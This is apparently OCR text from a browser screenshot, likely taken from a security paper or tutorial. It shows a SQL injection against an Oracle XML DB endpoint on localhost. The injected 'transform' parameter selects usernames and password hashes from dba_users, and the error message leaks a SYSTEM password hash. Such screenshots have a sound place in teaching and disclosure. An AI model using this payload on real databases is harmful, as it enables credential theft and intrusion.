 http://127.0.0.1:8080/oradb/SCOTT/EMP?transform='||(select%20username||'='||password%20from%20d - Windows Internet Explorer
http://127.0.0.1:8080/oradb/SCOTT/EMP?transform='||(select%20username||'='||password%20from%20dba_users%20where%20user_id=5)||'
Google
http://127.0.0.1:8080/oradb/SCOTT/EMP?transform...
<?xml version="1.0" ?>
<ERROR>ORA-31001: Invalid resource handle or path name "SYSTEM=BD3D49AD69E3FA34"</ERROR>
Done
Internet